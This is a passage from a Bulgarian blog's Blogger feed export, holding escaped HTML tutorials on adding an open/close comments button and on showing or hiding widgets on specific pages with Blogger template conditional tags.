src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s640\/form_comment_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nА сега нека да реализираме нашия бутон. Отидете на \u003Cb\u003Eтема\u003C\/b\u003E ➔ редактиране на HTML код. Не забравяйте преди това да направите нейно резервно копие. Търсим по известния вече начин редчето\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u0026lt;b:include data='post' name='post'\/\u0026gt; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nПродължаваме надолу по кода и ще видим два отрязъка от него, следващи един след друг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървият отрязък е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;static_page\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nВторият отрязък, следващ веднага след първия, е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко под всеки от тях, но преди\u0026nbsp;\u0026lt;\/b:if\u0026gt;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E,\u0026nbsp;\u003C\/span\u003Eвмъкнем следния код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;#comments, #blogger-comments-visibility {display:none;} .comments-icons {background: url(\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86kdVwurN9PNaglMcete1jhdCqrPAbsRGwiES72MriobNX8AiPq8QlakJ4QFqDo2v_dwCQkMQGNs_TX8p0C3ZIWIG018EoC7wxLiZWtBKgTox3_cSCE_ZK_MYqZ19E9-Oxbbwmr4YF1YA\/s1600\/speech-bubble.png;\u003C\/span\u003E\u003C\/b\u003E) no-repeat;\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Efont-size: 20px\u003C\/span\u003E\u003C\/b\u003E; font-family: \u0026amp;quot;Arial Narrow\u0026amp;quot;,Arial,sans-serif;\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Cb\u003Eborder-left:5px solid #ff9900;color: #404040\u003C\/b\u003E\u003C\/span\u003E; font-weight: bold; padding: 19px 15px 0; \u0026nbsp;height: 70px; } .comments-icons a img {vertical-align: middle;}\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class='comments-icons'\u0026gt;\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EОтвори коментари \u0026amp;#8594\u003C\/span\u003E\u003C\/b\u003E; \u0026lt;a class='show-hide-comments' href='javascript:void();' onclick='$(\u0026amp;quot;#comments\u0026amp;quot;).slideToggle();$(\u0026amp;quot;#blogger-comments-visibility\u0026amp;quot;).hide();'\u0026gt;\u0026lt;img class='blogger-icon'\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eheight='26\u003C\/span\u003E'\u003C\/b\u003E\u0026nbsp;src='\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV9bl6I_g3jHjhrwrae0ZGOGcp4SiH52IL9r4fUMNSm9VKvUiLrJS5_rRDq3ZKjs55CFnVLTp2pCRrbGNIhro2v50sBhKYAjOXRp8i8gNnNShtA-GZWE8ul1BOrpJpoP_CFC67qP8FzPu_\/s1600\/blogger-logo.png'\u0026nbsp;width='26\u003C\/span\u003E\u003C\/b\u003E'\/\u0026gt;\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nще имаме новия бутон \"отвори-затвори\"  коментари на две места в блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾след първия отрязък от кода – на статичните страници\u003Cbr \/\u003E\n◾след втория отрязък от кода  - в края на всички публикации\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНастройки в кода можете да направите, като промените всичко, което е оцветено в синьо в него. А това са: адрес на фона на бутона, размер на шрифта,  цвят и форма на оранжевата лента и цвят на шрифта, промяна на текста, код на стрелката, височина и ширина на иконката на Blogger (26); URL на нейния адрес. Всичко изброено можете да промените по ваш избор. Предлагам да използвате някои от следните \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/instrumenti.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструменти\u003C\/span\u003E\u003C\/a\u003E.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"info\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EПри тестване на този бутон в различни шаблони забелязах, че ако публикацията на блога е оформена в рамка, при щракане върху формата, тя няма да се отвори, а шаблонът може да даде грешка при записване - затварящия таг \u0026lt;\/ div\u0026gt; премахнете или добавете в края на кода още един затварящ таг \u0026lt;\/ div\u0026gt;.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШаблонът на моя блог е точно такъв и е невъзможно да се приложи тази форма на коментарите. Но как изглежда бутона \"отвори-затвори\"  коментари в действие може да видите в \u003Ca href=\"https:\/\/demo2-test.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eдруг от моите блогове\u003C\/span\u003E\u003C\/a\u003E. Отворете която и да е от публикациите в него. В края ѝ ще видите бутона. Пробвайте го.\u003Cbr \/\u003E\nЗа днес това е цялата информация, която съм приготвила за вграждане във вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E. И тъй като публикувам информация, която, както усетих, не е много логично подредена, на \"зигзаг\", както обичам да се изразявам, аз съм в изчакване за обратна връзка. Бих искала да знам вашето мнение. Благодаря ви за споделянето с приятели в социалните мрежи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсичко най-хубаво.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/381908830725882051\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html","title":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s72-c\/form_comment1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8455526745813345950"},"published":{"$t":"2023-09-07T10:23:00.000+03:00"},"updated":{"$t":"2023-09-07T10:31:40.760+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Показване или скриване на притурки от различни страници на блога "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"притурки \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s1600\/publ1_1.png\" title=\"Показване или скриване на притурки \" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EЗдравейте, приятели! Всеки път, когато вие добавите към блога си в Blogger на Blogspot една притурка, тя се показва на всички страници на блога по подразбиране. Включително и на началната страница, което е добре. В тази статия ние ще обсъдим още възможности. Тук ще научите как можете да скриете или покажете някоя притурка от или на някои специфични или избрани от вас страници.\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа да скриете или покажете притурки в определени пунктове, статични страници, главна страница или страниците на архива, можете да използвате условни тагове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да скриете или покажете притурки в Blogger?\u003C\/h2\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E➤Стъпка: 1\u003C\/b\u003E\u003Cbr \/\u003E\nОтидете в админ панел ➔ оформление ➔ изберете притурката HTML \/ Javascript и я добавете в блога си. Сега ще бъде по-лесно да разберете какво става с нея в шаблона на Blogger. Уверете се, че заглавието на тази притурка е уникално, така че да не съвпада с някое от заглавията на всички останали вече добавени притурки.\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 2\u003C\/b\u003E\u003Cbr \/\u003E\nСега отидете на Шаблон ( тема \u0026nbsp;) ➔ Редактиране на HTML кода.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 3\u003C\/b\u003E\u003Cbr \/\u003E\nЩракнете с курсора някъде вътре в текст-зоната и натиснете CTRL + F, за да се даде възможност на полето за търсене да се появи горе вдясно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 4\u003C\/b\u003E\u003Cbr \/\u003E\nНамерете кода на притурката, като въведете нейното име в полето за търсене (например HTML1 ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСега нека да вземем един пример с една от официалните \u003Cb\u003Eпритурки\u003C\/b\u003E, например \"Последни публикации\". Кодът за тази притурка е подобен на този:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТози код представлява притурката, която сме добавили в Оформление на страницата (Layout).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 5\u003C\/b\u003E\u003Cbr \/\u003E\nКогато сте открили кода на притурката, добавете следните условни таговете, които са отбелязани в \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E, ( ще ги видите малко по-долу ) за да скриете или покажете притурката от определени страници или публикации в блога си. Първият условен таг се добавя след участъка\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003Eа вторият е затварящ, който се добавя преди участъка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EЕто и условните тагове, с чиято помощ ще можете да показвате или скривате \u003Cb\u003Eпритурки\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EНапомням, че се добавят условните тагове, които са оцветени в червено, на точно посоченото място в кода на притурката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да се покаже притурката само в началната страница\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.url == data:blog.homepageUrl'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 